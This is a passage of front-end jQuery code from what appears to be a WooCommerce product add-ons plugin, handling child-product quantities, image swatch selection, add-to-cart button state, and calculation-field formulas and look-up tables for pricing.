			str_ex_spaces = str_ex_spaces.replace(/\W/g, '');
			$(field).val(str_ex_spaces);
			str_len = str_ex_spaces.length;
		}
		// Allow alphanumerics but don't charge if selected
		if( $(field).attr('data-alphanumeric-charge') == 1 ) {
			str_ex_spaces = str_ex_spaces.replace(/\W/g, '');
			// $(field).val(str_ex_spaces);
			str_len = str_ex_spaces.length;
		}
		// If free characters are allowed
		var freechars = $(field).attr('data-freechars');
		str_len -= freechars;
		str_len = Math.max(0,str_len);
		return str_len;
	}

	function pewc_disable_child_product_quantities() {
		$( '.woocommerce-cart-form__cart-item.pewc-child-product' ).each( function() {
			if( pewc_vars.disable_qty || pewc_vars.multiply_independent == 'yes' ) {
				$(this).find('.product-quantity input').attr('disabled',true);
			}
		});
	}

	// Disable quantity fields in Barn2 Fast Cart
	$('body').on('click', 'a.wfc-open-cart-button', function( e ) {
		var timeout = setTimeout(
			function() {
				$( '.wfc-cart-form__cart-item.pewc-child-product' ).each( function() {
					if( pewc_vars.disable_qty || pewc_vars.multiply_independent == 'yes' ) {
						$(this).find('.product-quantity input').attr('disabled',true);
					}
				});
			},
			250
		);
	} );

	// only do this if there are actually child products
	if ( $('.woocommerce-cart-form__cart-item.pewc-child-product').length > 0 ) {
		// call function on page load
		pewc_disable_child_product_quantities();
		// when cart is updated, disable quantities again
		$('body').on('updated_cart_totals', pewc_disable_child_product_quantities);
	}

	// If child product is selected, manage allowable purchase quantity
	// Applies to radio and select
	$('body').on('change','.products-quantities-independent .pewc-child-select-field',function(){
		var number_field = $(this).closest('.child-product-wrapper').find('.pewc-child-quantity-field');
		if ( $( this ).val() != '') {
			// select field is not blank, update quantity
			if( $(number_field).val() == 0 ) {
				// Automatically enter a quantity when a product is selected
				$(number_field).val(1);
			};
		} else {
			// reset number field
			$( number_field ).val(0);
		}
		//var available_stock = $(this).find(':selected').data('stock');
		//if( available_stock ) {
		//	var number = $(number_field).attr('max',available_stock);
		//	if( $(number).val() > available_stock ) {
		//		$(number_field).val(available_stock);
		//	}
		//} else {
		//	$(number_field).removeAttr('max');
		//}
		// 3.27.3
		pewc_update_independent_quantity_input_max( $( this ), number_field );
	});

	// 3.27.3, created a separate function so that we can call this on page load
	function pewc_update_independent_quantity_input_max( select_field, number_field) {

		var available_stock = $( select_field ).find( ':selected' ).data( 'stock' );
		if( available_stock ) {
			var number = $( number_field ).attr( 'max', available_stock );
			if( $( number ).val() > available_stock ) {
				$( number_field ).val( available_stock );
			}
		} else {
			$( number_field ).removeAttr( 'max' );
		}

	}

	$('body').on('change input keyup paste click','.products-quantities-independent .pewc-child-quantity-field',function( e ) {
		e.stopPropagation(); // this prevents the click event from bubbling up to the event attached to the layer
		if ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-item-products-select' ) ) {
			// this is a Products select field
			var selIndex = 0;
			if( $(this).val() > 0 ) {
				var selField = $( this ).closest( '.pewc-item' ).find( 'select.pewc-child-select-field' );
				// find first select option with value if not already selected
				selIndex = selField.prop( 'selectedIndex' );
				if ( selIndex < 1 && selField.val() == '' ) {
					$( this ).closest( '.pewc-item' ).find( 'select.pewc-child-select-field option' ).each( function( index, element ) {
						if ( $(this).val() != '' && selIndex < 1 ) {
							selIndex = index;
							return;
						}
					});
				}
			}
			$( this ).closest( '.pewc-item' ).find( 'select.pewc-child-select-field' ).prop( 'selectedIndex', selIndex );
		} else {
			// Ensure this child product is selected
			// for checkbox images
			if( $(this).val() > 0 ) {
				var checkbox = $(this).closest('.pewc-checkbox-wrapper').find('input[type=checkbox]').prop('checked',true).trigger( 'change' );
			} else {
				var checkbox = $(this).closest('.pewc-checkbox-wrapper').find('input[type=checkbox]').prop('checked',false).trigger( 'change' );
			}
		}
		var available_stock = $(this).find(':selected').data('stock');
		// $( 'body' ).trigger( 'pewc_update_child_quantity', [ $(this).closest('.pewc-checkbox-image-wrapper').find('input[type=checkbox]') ] );
		$( 'body' ).trigger( 'pewc_update_child_quantity', [ $(this).closest('.pewc-checkbox-wrapper').find('input[type=checkbox]') ] );
		pewc_update_total_js();
	});

	// 3.24.8, Products and Product Categories fields, Radio Images/Radio List layout, independent quantity. Since the quantity input is now outside .products-quantities-independent, the script above doesn't get triggered.
	$( 'body' ).on( 'change input keyup paste click', '.pewc-item-products-radio.pewc-item-products-independent .pewc-child-quantity-field, .pewc-item-products-radio-list.pewc-item-products-independent .pewc-child-quantity-field', function( e ){
		var item_field_wrapper = $( this ).closest( '.pewc-item-field-wrapper' );
		var pewc_item_wrapper = item_field_wrapper.closest( '.pewc-item' );
		var radio_type = '';
		var number_checked = 0;

		if ( pewc_item_wrapper.hasClass( 'pewc-item-products-radio' ) ) {
			radio_type = 'radio images';
			number_checked = item_field_wrapper.find( '.pewc-radio-images-wrapper .pewc-radio-image-wrapper.checked' ).length;
		} else {
			radio_type = 'radio list';
			number_checked = item_field_wrapper.find( '.pewc-radio-wrapper input.pewc-radio-form-field:checked' ).length;
		}

		var number_value = $( this ).val();
		if ( number_value > 0 && number_checked < 1 ) {
			// we don't have a product selected, select the first one?
			if ( radio_type == 'radio images' ) {
				item_field_wrapper.find( '.pewc-radio-images-wrapper .pewc-radio-image-wrapper' ).each( function(){
					if ( ! $( this ).hasClass( 'checked' ) ) {
						$( this ).addClass( 'checked' );
					}
					$( this ).find( 'input.pewc-radio-form-field' ).prop( 'checked', true );
					return false; // break the loop since we only want to select the first one
				});
			} else {
				// radio list
				item_field_wrapper.find( '.pewc-radio-list-wrapper .pewc-radio-wrapper input.pewc-radio-form-field' ).each( function(){
					$( this ).prop( 'checked', true );
					return false; // break the loop since we only want to select the first one
				});
			}
		} else if ( number_value < 1 && number_checked > 0 ) {
			// de-select all products
			if ( radio_type == 'radio images' ) {
				item_field_wrapper.find( '.pewc-radio-images-wrapper .pewc-radio-image-wrapper.checked' ).each( function(){
					$( this ).removeClass( 'checked' );
					$( this ).find( 'input.pewc-radio-form-field' ).prop( 'checked', false );
				});
			} else {
				// radio list
				item_field_wrapper.find( '.pewc-radio-list-wrapper .pewc-radio-wrapper input.pewc-radio-form-field:checked' ).each( function(){
					$( this ).prop( 'checked', false );
				});
			}
		}
	});

	$('body').on('change input keyup paste','.pewc-item-products-independent.pewc-child-qty-target .pewc-child-quantity-field',function() {
		// This runs when the user manually updates a child product quantity that has been set by a calculation field (independent quantities, radio items only)
		// If the calculation field has a reverse formula, use the result to set the source field value
		var wrapper = $( this ).closest( '.pewc-item' );
		// This is the ID of the calculation field that triggers this quantity update
		var triggered_by = $( wrapper ).attr( 'data-child-qty-triggered-by' );
		// Get the "reverse formula" - i.e. the method to calculate how to update the source input field
		var reverse_field_id = $( '.pewc-field-' + triggered_by ).attr( 'data-reverse-formula-field' );
		var reverse_formula = calculations.get_formula_by_id( reverse_field_id );
		// Do this calc "live" to avoid any race conditions with other fields getting updated
		calc_field = $( '.pewc-field-' + reverse_field_id );
		calc_field_id = $( calc_field ).attr( 'data-field-id' );
		price_wrapper = $( calc_field ).find( '.pewc-calculation-price-wrapper' );
		calc_field_id = $( calc_field ).attr( 'data-field-id' );
		formula = $( price_wrapper ).find( '.pewc-data-formula' ).val();
		fields = $( price_wrapper ).find( '.pewc-data-fields' ).val();
		round = $( price_wrapper ).find( '.pewc-formula-round' ).val();
		decimals = $( price_wrapper ).find( '.pewc-decimal-places' ).val();
		if( fields ) {
			fields = JSON.parse( fields );
		}
		var reverse_result = calculations.evaluate_formula( fields, reverse_formula, round, decimals, calc_field_id );
		// Update the "source" input field with the result of the reverse calculation
		// The source input is the number field used in the main calculation field
		var source_field_id = $( '.pewc-field-' + triggered_by ).attr( 'data-reverse-input-field' );
		$( '.pewc-field-' + source_field_id ).find( 'input' ).val( reverse_result );

		// Check if the calculation can be overridden by manual quantity updates
		if( $( '.pewc-field-' + triggered_by ).hasClass( 'pewc-quantity-overrides' ) ) {
			// Only set the quantity of this field with the result of the calculation once - to allow users to override the calculation by updating the quantity manually
			$( wrapper ).addClass( 'pewc-quantity-updated' );
		}
		
	});
	$( 'body' ).on( 'pewc_update_child_quantity', function( e, el ) {
		// This is triggered when the quantity field for a child product is updated
		var child_qty = $( el ).closest('.pewc-checkbox-wrapper').find('input[type=number]').val();
		if( child_qty > 0 ) {
			$( el ).closest('.pewc-checkbox-image-wrapper').addClass('checked');
		} else {
			$( el ).closest('.pewc-checkbox-image-wrapper').removeClass('checked');
		}
	});
	$( 'body' ).on( 'click', '.products-quantities-independent .pewc-checkbox-form-field', function( e ) {
		if( $( this ).closest( '.pewc-checkbox-images-wrapper' ).hasClass( 'pewc-force-quantity' ) ) {
			e.stopPropagation();
			e.preventDefault(); // 3.25.7, prevent the hidden input checkbox from being unchecked and deselected
			return;
		}
		// this is triggered when clicking the child product's image
		if( $(this).is(':checked') ){
			var number = $(this).closest('.pewc-checkbox-wrapper').find('input[type=number]').val();
			if( number==0 ) {
				var default_quantity = $(this).closest( '.pewc-checkbox-wrapper' ).find( 'input[type=number]' ).attr( 'data-default-quantity' );
				if( default_quantity == undefined || pewc_vars.set_child_quantity_default != 'yes' ) {
					default_quantity = 1;
				}
				$(this).closest('.pewc-checkbox-wrapper').find('input[type=number]').val( default_quantity );
				//$(this).closest('.pewc-checkbox-image-wrapper').addClass('checked'); // commented out in 3.13.2, this is handled when the wrapper itself is clicked
			}
		} else {
			var number = $(this).closest('.pewc-checkbox-wrapper').find('input[type=number]').val(0);
			//$(this).closest('.pewc-checkbox-image-wrapper').removeClass('checked'); // commented out in 3.13.2
		}
		e.stopPropagation(); // added in 3.13.2. this may be triggered when the wrapper is clicked. Prevents infinite loop
	});
	$( 'body' ).on( 'click', '.products-quantities-linked .pewc-checkbox-form-field, .products-quantities-one-only .pewc-checkbox-form-field', function( e ) {
		e.stopPropagation(); // 3.13.3, prevents infinite loop
		if( $(this).is(':checked') ){
			$(this).closest('.pewc-checkbox-image-wrapper').addClass('checked');
		} else {
			$(this).closest('.pewc-checkbox-image-wrapper').removeClass('checked');
		}
	});

	// Toggle class on label when text swatch element is updated
	$( 'body' ).on( 'change', '.pewc-text-swatch input', function( e ) {
		var field_type = $( this ).closest( '.pewc-item' ).attr( 'data-field-type' );
		if( field_type == 'radio' ) {
			$( this ).closest( 'ul' ).find( 'label' ).removeClass( 'active-swatch' );
		}

		if( $( this ).prop( 'checked' ) == true ) {
			$( this ).closest( 'label' ).addClass( 'active-swatch' );
		} else {
			$( this ).closest( 'label' ).removeClass( 'active-swatch' );
		}
	});

	$( 'body' ).on( 'click', '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper', function( e ) {
		var wrapper = $( this );
		if( $( wrapper ).hasClass( 'pewc-checkbox-disabled' ) ) {
			return;
		}
		if( $( wrapper ).closest( '.pewc-components-wrapper' ).hasClass( 'pewc-force-quantity' ) ) {
			return;
		}
		
		// 
		var radio;
		var is_image_swatch_checkbox = $( wrapper ).closest( '.pewc-item' ).hasClass( 'pewc-item-image-swatch-checkbox' );
		var is_checkbox = $( wrapper ).hasClass( 'pewc-checkbox-image-wrapper' );
		// Remove all checked for radio button
		if( ! is_image_swatch_checkbox && ! is_checkbox ) {
			var checked = $( wrapper ).find( '.pewc-radio-form-field' ).prop( 'checked' );
			var group = $( wrapper ).closest( '.pewc-radio-images-wrapper' ).find( '.pewc-radio-image-wrapper' ).removeClass( 'checked' );
			if( ! checked ) {
				$( wrapper ).addClass( 'checked' );
				//radio = $( wrapper ).find( '.pewc-radio-form-field' ).trigger( 'click' );
			}
			radio = $( wrapper ).find( '.pewc-radio-form-field' ).trigger( 'click' ); // moved here 3.9.5 for lightbox
		} else {
			// Checkbox
			if ( is_checkbox ) {
				// added in 3.13.2 for Products checkbox images
				e.preventDefault(); // this helps avoid the conflict with clicking the child product image
				radio = $( wrapper ).find( '.pewc-checkbox-form-field' );
				$( wrapper ).toggleClass( 'checked' );
				$( radio ).trigger( 'click' ); // this triggers the click event attached to .products-quantities-independent .pewc-checkbox-form-field
				e.stopPropagation();
			} else {
				radio = $( wrapper ).find( '.pewc-radio-form-field' );
				var checked = $( radio ).prop( 'checked' );
				$( wrapper ).toggleClass( 'checked' );
				$( radio ).prop( 'checked', ! checked ).trigger( 'click' ); // click added 3.9.5
			}
		}

	}).on( 'click', '.pewc-radio-image-wrapper .pewc-radio-form-field', function( e ) {
		var is_image_swatch_checkbox = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-item-image-swatch-checkbox' );
		if( ! is_image_swatch_checkbox ) {
			// Stop propagation for radio buttons
			e.stopPropagation();
			// Deselect the radio button
			var checked = $( this ).closest( '.pewc-radio-image-wrapper' ).hasClass( 'checked' );
			if( ! checked ) {
				$( this ).prop( 'checked', false ).trigger( 'change' ); // added on 3.9.5 for lightbox
				pewc_update_total_js();
			}
		} else {
			e.stopPropagation(); // added on 3.9.5, for checkbox in lightbox
			$( this ).closest( '.pewc-radio-image-wrapper' ).toggleClass( 'checked' ); // originally here before 3.9.5
		}
		$form = $( this ).closest( 'form' );
		add_on_images.update_add_on_image( $( this ), $form );
	});

	$( 'body' ).on( 'click' , '.products-quantities-independent .pewc-radio-form-field', function() {
		if($(this).is(':checked')) {
			var number_field = $(this).closest('.pewc-item-field-wrapper').find('input[type=number]');
			var number = $(number_field).val();
			if( number == 0 ) {
				$( number_field ).val( 1 );
			}
			if( $(this).attr('data-stock') > 0 ) {
				// Ensure the quantity field doesn't display more than the available stock
				$(number_field).attr( 'max', $(this).attr('data-stock') );
				if( $(number_field).val() > $(this).attr('data-stock') ) {
					$(number_field).val( $(this).attr('data-stock') );
				}
			}
		} else {
			//var number = $(this).closest( '.pewc-radio-images-wrapper' ).find( 'input[type=number]' ).val( 0 );
			var number = $(this).closest( '.pewc-item-field-wrapper' ).find( 'input[type=number]' ).val( 0 ); // 3.24.8, change quantity to 0 for Products and Product Categories field, Radio Images layout, independent quantity
		}
	});

	// 3.12.0, handler for enabling/disabling the add-to-cart button
	function pewc_toggle_add_to_cart_button( eventType, disabled, caller ) {

		var button = $( 'body' ).find( 'form.cart .single_add_to_cart_button' );
		var disable_class = 'pewc-disabled-by-'+caller;

		if ( button.length < 1 ) return; // do nothing

		if ( disabled ) {
			// always disable button
			button.attr( 'disabled', true );
			if ( ! button.hasClass( disable_class ) ) {
				button.addClass( disable_class );

				// 3.21.5
				var button_text = pewc_vars.calculating_text;
				if ( caller === 'upload' ) {
					button_text = pewc_vars.uploading_text;
				}
				pewc_update_add_to_cart_button_text( button, button_text );
			}
		} else {
			// remove the disable_class added by the caller when it enabled it previously
			button.removeClass( disable_class );
			// if we're trying to enable the add-to-cart button, check first if it hasn't been disabled by other plugins (example, by the calculation table)
			if ( button.attr( 'class' ).indexOf( 'pewc-disabled-by' ) == -1 ) {
				// our special class was not found, safe to enable again
				button.attr( 'disabled', false );
				pewc_update_add_to_cart_button_text( button, pewc_vars.default_add_to_cart_text );
			}
		}

	}
	$( 'body' ).on( 'pewc_toggle_add_to_cart_button', pewc_toggle_add_to_cart_button );

	function pewc_update_add_to_cart_button_text( button, button_text ) {
		if ( button.is( 'button' ) ) {
			button.text( button_text );
		} else {
			button.val( button_text ); // maybe an input type submit button
		}
	}

	var calculations = {

		init: function() {

			if( pewc_vars.calculations_timer > 0 ) {
				var interval = setInterval(
					this.recalculate,
					pewc_vars.calculations_timer
				);

				// since 3.12.0, disable add-to-cart button while recalculating
				if ( pewc_vars.disable_button_recalculate == 'yes' ) {
					$( 'body' ).on( 'keyup input change paste', 'form.cart .qty', this.disable_add_to_cart_button );
					$( 'body' ).on( 'keyup input change paste', 'form.cart .pewc-item.pewc-calculation-trigger, .pewc-form-field.pewc-calculation-trigger, .pewc-field-triggers-condition .pewc-form-field, .pewc-field-triggers-condition .pewc-radio-form-field', this.disable_add_to_cart_button );
					$( 'body' ).on( 'keyup input change paste', '.pewc-number-uploads', this.disable_add_to_cart_button );
					$( 'body' ).on( 'pewc_trigger_calculations', this.disable_add_to_cart_button );
					$( 'body' ).on( 'pewc_conditions_checked', this.disable_add_to_cart_button );
				}
			} else {
				// $( 'body' ).one( 'keyup input change paste', '.pewc-number-field.pewc-calculation-trigger, .pewc-field-triggers-condition .pewc-number-field', this.recalculate );
				$( 'body' ).on( 'keyup input change paste', 'form.cart .qty', this.recalculate );
				$( 'body' ).on( 'keyup input change paste', 'form.cart .pewc-item.pewc-calculation-trigger, .pewc-form-field.pewc-calculation-trigger, .pewc-field-triggers-condition .pewc-form-field, .pewc-field-triggers-condition .pewc-radio-form-field', this.recalculate );
				$( 'body' ).on( 'keyup input change paste', '.pewc-number-uploads', this.recalculate );
				$( 'body' ).on( 'pewc_trigger_calculations', this.recalculate );
				$( 'body' ).on( 'pewc_conditions_checked', this.recalculate );
			}

		},

		// 3.12.0
		disable_add_to_cart_button: function( e ) {
			// 3.12.2. Only disable if product has calculation fields
			var num_calcs = $( '.pewc-product-extra-groups-wrap .pewc-item-calculation' ).not( '.pewc-hidden-field' ).length;

			if( parseFloat( num_calcs ) < 1 ) {
				return;
			}
			pewc_toggle_add_to_cart_button( e, true, 'calculation_recalculate' );
		},

		recalculate: function( e ) {

			// If we don't have any calculation fields, just bounce
			var num_calcs = parseInt( $( '.pewc-product-extra-groups-wrap .pewc-item-calculation' ).not( '.pewc-hidden-field' ).length );
			var num_formulas_in_field_prices = parseInt( $( '.pewc-product-extra-groups-wrap .pewc-field-price-has-formula' ).not( '.pewc-hidden-field' ).length );
			var num_formulas_in_option_prices = parseInt( $( '.pewc-product-extra-groups-wrap .pewc-field-option-price-has-formula' ).not( '.pewc-hidden-field' ).length );

			if( num_calcs < 1 && num_formulas_in_field_prices < 1 && num_formulas_in_option_prices < 1 ) {
				return;
			}

			var calc_field, price_wrapper, dimensions_wrapper, formula, tags, calc_formula, replace, calc_field_id, calc_value, prev_calc_value;

			var calc_fields = [];

			var update = 0;

			if ( pewc_vars.calculations_timer > 0 && pewc_vars.disable_button_recalculate == 'yes' ) {
				// 3.12.0, we use this to determine if we have to enable or disable the add-to-cart button
				var pewc_total_calc_price_start = $( '#pewc_total_calc_price' ).val();
			}

			// Find any calculation fields
			$( 'body' ).find( 'form.cart .pewc-item-calculation' ).not( '.pewc-hidden-field' ).each( function() {

				if( $( this ).hasClass( 'pewc-variation-dependent' ) && ! $( this ).hasClass( 'active' ) ) {
					return;
				}

				var group = $( this ).closest( '.pewc-group-wrap' );
				if( $( group ).hasClass( 'pewc-group-hidden' ) ) {
					return;
				}

				var group_id = $( group ).attr( 'data-group-id' );

				calc_field = $( this );
				var field_id = $( calc_field ).attr( 'data-id' );
				calc_field_id = $( calc_field ).attr( 'data-field-id' );
				price_wrapper = $( calc_field ).find( '.pewc-calculation-price-wrapper' );
				formula = $( price_wrapper ).find( '.pewc-data-formula' ).val();
				fields = $( price_wrapper ).find( '.pewc-data-fields' ).val();
				tags = $( price_wrapper ).find( '.pewc-data-tag' ).val();
				action = $( price_wrapper ).find( '.pewc-action' ).val();
				round = $( price_wrapper ).find( '.pewc-formula-round' ).val();
				decimals = $( price_wrapper ).find( '.pewc-decimal-places' ).val();
				calc_value = $( price_wrapper ).find( '.pewc-calculation-value' );
				prev_calc_value = calc_value.val();

				if( fields ) {
					fields = JSON.parse( fields );
				}

				var result = calculations.evaluate_formula( fields, formula, round, decimals, calc_field_id );

				if( result == '*' ) {
					$( calc_field ).closest( '.pewc-item-calculation' ).attr( 'data-price', 0 );
					$( price_wrapper ).find( 'span' ).html( pewc_vars.null_signifier );
					calc_value.val( 0 );
					if ( prev_calc_value != 0 ) {
						// 3.12.2. Trigger only if the value changed to avoid infinite loop
						calc_value.trigger( 'calculation_field_updated' )
					}
					if( pewc_vars.disable_button_calcs == 'yes' ) {
						calc_fields.push( calc_field_id );
						//$( 'body' ).find( 'form.cart .single_add_to_cart_button' ).attr( 'disabled', true );
						$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ true, 'calculation' ] ); // since 3.12.0
					}
				} else if( ! result || ! isNaN( result ) ) {
					if( pewc_vars.disable_button_calcs == 'yes' ) {
						calc_fields = calc_fields.filter( function( item ) {
							return item !== calc_field_id;
						});
						if( calc_fields.length < 1 ) {
							//$( 'body' ).find( 'form.cart .single_add_to_cart_button' ).attr( 'disabled', false );
							$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ false, 'calculation' ] ); // since 3.12.0
						}
					}
					$( price_wrapper ).find( 'span' ).html( result );

					if( action == 'cost' || action == 'price' ) {
						$( calc_field ).closest( '.pewc-item-calculation' ).attr( 'data-price', result );
						$( price_wrapper ).find( 'span' ).html( pewc_wc_price( result ) );
					} else if( action == 'qty' ) {
						$( 'form.cart' ).find( '.quantity .qty' ).val( result ).trigger( 'pewc_qty_changed' );
					} else if( action == 'child-qty' ) {
						// When a calculation updates, check if it should update a child product quantity field (independent, radio buttons only)
						// If it does, we update the quantity field						
						// This is the product field that will have its quantity set
						var product_field_id = $( calc_field ).closest( '.pewc-item-calculation' ).find( '.pewc-calculation-price-wrapper' ).attr( 'data-product-field-id' );
						// This is the ID of the child product that will be selected
						var child_qty_product_id = $( calc_field ).closest( '.pewc-item-calculation' ).find( '.pewc-calculation-price-wrapper' ).attr( 'data-child-product-id' );
						// Only set the result of this calculation once - don't update quantity if the user has updated it manually themselves
						if( ! $( '.pewc-field-' + product_field_id ).hasClass( 'pewc-quantity-updated' ) ) {
							$( '.pewc-field-' + product_field_id ).find( '.pewc-child-quantity-field' ).val( result ).trigger( 'pewc_update_child_quantity' );
							var group_name = 'pewc_group_' + group_id + '_' + product_field_id;
							// Auto select item (provided an item is not already selected)
							if( $( "input[name='" + group_name + "_child_product[]']:checked" ).length < 1 ) {
								$( '#' + group_name + '_' + child_qty_product_id ).prop( 'checked', true );
								$( '#' + group_name + '_' + child_qty_product_id ).closest( '.pewc-radio-image-wrapper' ).addClass( 'checked' );
							}
						}						
					} else if ( ! $( calc_field ).hasClass( 'pewc-hidden-calculation' ) ) {
						// no-action falls here, don't bother if calc field is hidden
						// pewc-result-format is filterable
						var result_format = $( price_wrapper ).find( '.pewc-result-format' ).val();
						if ( result_format == 'price' ) {
							$( price_wrapper ).find( 'span' ).html( pewc_wc_price( result ) );
						} else if ( result_format == 'price without currency' ) {
							$( price_wrapper ).find( 'span' ).html( pewc_wc_price_without_currency( result ) );
						}
					}

					if( action == 'price' ) {
						$( calc_field ).closest( '.pewc-product-extra-groups-wrap' ).find( '#pewc_calc_set_price' ).val( result ).attr( 'data-calc-set', 1 ); // 3.17.2, compatibility with Product Table Ultimate
						//$( '#pewc_calc_set_price' ).val( result ).attr( 'data-calc-set', 1 ); // before 3.17.2
					}

					calc_value.val( result );
					if ( prev_calc_value != result ) {
						// 3.12.2. Trigger only if the value changed to avoid infinite loop
						calc_value.trigger( 'calculation_field_updated' );
						calc_value.trigger( 'change' ); // 3.17.2, makes this field more responsive to changes by typing
					}
				} else if( result && isNaN( result ) && result != 'error' ) {
					allow_text_calcs_fields = pewc_vars.allow_text_calcs_fields;
					if( pewc_vars.allow_text_calcs ) {
						$( price_wrapper ).find( 'span' ).html( result );
						calc_value.val( result );
					} else if( allow_text_calcs_fields.includes( parseInt( calc_field_id ) ) ) {
						$( price_wrapper ).find( 'span' ).html( result );
						calc_value.val( result );
					}
				}

				update++;

			});

			// 3.26.0
			if ( num_formulas_in_field_prices > 0 ) {
				calculations.evaluate_field_prices();
			}
			if ( num_formulas_in_option_prices > 0 ) {
				calculations.evaluate_option_prices();
			}

			// Update the totals
			if( update > 0 ) {
				update = 0;
				pewc_update_total_js();
			}

			if ( pewc_vars.calculations_timer > 0 && pewc_vars.disable_button_recalculate == 'yes' ) {
				// 3.12.0, we use this to determine if we have to enable or disable the add-to-cart button
				var pewc_total_calc_price_end = $( '#pewc_total_calc_price' ).val();
				var d = new Date();
				var time = d.getTime();

				if ( pewc_total_calc_price_start != pewc_total_calc_price_end ) {
					// maybe we're not done calculating, disable the add-to-cart button
					$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ true, 'calculation_recalculate' ] );
					// record the last time there was a change
					$( '#pewc_total_calc_price' ).attr( 'data-last-calc-time', time );
				} else {
					// maybe we're done calculating, let's wait a second?
					if ( isNaN( $( '#pewc_total_calc_price' ).attr( 'data-last-calc-time') ) ) {
						// maybe this is not yet created, save a value
						$( '#pewc_total_calc_price' ).attr( 'data-last-calc-time', time );
					} else {
						var diff = parseFloat( time ) - parseFloat( $( '#pewc_total_calc_price' ).attr( 'data-last-calc-time') );
						if ( isNaN( diff ) || diff < pewc_vars.recalculate_waiting_time ) {
							// do nothing if not a number, or less than waiting time (default 0.7 seconds)
						} else {
							//enable the add-to-cart button
							$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ false, 'calculation_recalculate' ] );
						}
					}
				}

			}

		},

		evaluate_look_up_table: function( calc_field_id ) {

			var result = false;

			if( pewc_look_up_fields == undefined ) return false;

			var look_up_field = pewc_look_up_fields[calc_field_id];

			var table = look_up_field[0];
			var x_field = look_up_field[1];
			var y_field = look_up_field[2];

			var x_value = this.get_field_value( x_field );
			var y_value = this.get_field_value( y_field );

			var tables = pewc_look_up_tables[table];
			if( tables == undefined ) {
				return false;
			}

			var x_axis = tables[x_value];

			// If there's not an element in the tables array for our x value, find the next one
			if( x_axis == undefined && x_value && x_value != undefined ) {
				if ( this.exact_match( calc_field_id, 'x' ) ) {
					return '*'; // 3.13.0, let's use the null signifier
				} else {
					x_value = calculations.find_nearest_index( x_value, tables );
					x_axis = tables[x_value];
				}
			} else if( x_axis == undefined && x_value==0 && x_value != undefined ) {
				x_axis = tables[Object.keys(tables)[0]];
			}

			if( x_axis != undefined ) {

				var y_axis = tables[y_value];

				// if( y_axis == undefined && y_value && y_value != undefined ) {
				if( y_value && y_value != undefined ) {
					if ( ! this.exact_match( calc_field_id, 'y' ) ) {
						y_value = calculations.find_nearest_index( y_value, x_axis );
					}
				}
				if( y_value == 'max' ) {
					// Get last value in x_axis
					result = x_axis[Object.keys(x_axis)[Object.keys(x_axis).length - 1]];
				} else {
					result = x_axis[y_value];
				}

				if ( this.exact_match( calc_field_id, 'y' ) && result == undefined ) {
					result = '*'; // 3.13.0
				}
			} else {

				return false;

			}

			return result;

		},

		get_field_value: function( field_id ) {

			var value = 0;

			if( $( '.pewc-field-' + field_id ).find( 'input.pewc-number-field' ).length > 0 ) {
				return $( '.pewc-field-' + field_id ).find( 'input.pewc-number-field' ).val();
			} else if( $( '.pewc-field-' + field_id ).find( 'select' ).length > 0 ) {
				return $( '.pewc-field-' + field_id ).find( 'select option:selected' ).attr( 'value' );
			} else if( $( '.pewc-field-' + field_id ).find( 'input.pewc-radio-form-field[type="radio"]:checked' ).length > 0 ) {
				return $( '.pewc-field-' + field_id ).find( 'input.pewc-radio-form-field[type="radio"]:checked' ).attr( 'data-option-cost' );
			}

			return value;
		},

		find_nearest_index: function( value, axis ) {

			var keys = Object.keys( axis ); // Just the keys
			keys.sort( (a,b) => a-b ); // sort the keys numerically. This is needed if keys have decimals

			if( parseFloat( value ) <= parseFloat( keys[0] ) ) {
				return keys[0];
			}

			// If first element is empty, replace with 0
			if( pewc_vars.set_initial_key == 'yes' ) {
				if( isNaN( keys[0] ) || keys[0] == '' ) {
					keys[0] = 0;
				}
			}

			for( var i=0; i < keys.length; i++ ) {
				if( ( parseFloat( value ) > parseFloat( keys[i] ) ) && keys[i+1] !=undefined && ( parseFloat( value ) <= parseFloat( keys[i+1] ) ) ) { // Find the first key that is greater than the value passed in
					return keys[i+1];
				}
			}

			if( keys[( keys.length ) - 1] == 'max' ) {
				return 'max';
			}

			// Return this as a fallback in case we've gone over the last index
			return keys[i];

		},

		exact_match: function( calc_field_id, axis ) {
			// since 3.13.0
			if ( $( '.pewc-item-calculation.pewc-field-' + calc_field_id ).attr( 'data-exact-match-' + axis ) == 'yes' ) {
				return true;
			} else {
				return false;
			}
		},

		evaluate_formula: function( fields, formula, round, decimals, calc_field_id ) {

			var calc_formula = formula;

			if( fields ) {

				// Replace any field tags with values
				for( var i in fields ) {

					// Look for any price values
					if( fields[i].indexOf( '_option_price' ) > -1 ) {
						var field_id = fields[i].replace( '_option_price', '' );
						// We want the price of the selected option in this field, not its value
						var o_price = parseFloat( $( 'form.cart .pewc-field-' + field_id ).attr( 'data-selected-option-price' ) );
						if( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
							o_price = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, o_price );
					} else if ( fields[i].indexOf( '_option_value' ) > -1 ) {
						var field_id = fields[i].replace( '_option_value', '' );
						// We want the value of the selected option in this field
						var o_value = parseFloat( $( 'form.cart .pewc-field-' + field_id ).attr('data-field-value') );
						if( ( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) || isNaN( o_value ) ) {
							o_value = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, o_value );
					} else if( fields[i].indexOf( '_field_price' ) > -1 ) {
						// We want the price of the field
						var field_id = fields[i].replace( '_field_price', '' );
						var f_price = parseFloat( $( 'form.cart .pewc-field-' + field_id ).attr( 'data-field-price' ) );
						if( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
							f_price = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, f_price );
					} else if( fields[i].indexOf( '_number_uploads' ) > -1 ) {
						// We want the number of uploads
						var field_id = fields[i].replace( '_number_uploads', '' );
						var num_uploads = parseFloat( $( 'form.cart .pewc-field-' + field_id ).find( '.pewc-number-uploads' ).val() );
